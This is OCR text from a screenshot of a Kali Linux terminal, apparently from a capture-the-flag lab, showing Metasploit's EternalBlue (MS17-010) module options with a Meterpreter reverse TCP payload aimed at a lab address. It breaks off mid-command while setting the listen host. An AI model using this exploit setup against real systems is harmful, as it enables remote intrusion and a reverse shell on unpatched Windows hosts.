 1 2 3 4
kali@SoBatistaCyber: ~/Downloa
File Actions Edit View Help
kali@SoBatistaCyber: ~/Downloads × kali@SoBatistaCyber: ~/Downloads ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.10.40 yes The target host(s), see https://docs.metasploit.com/docs/
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects W
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 1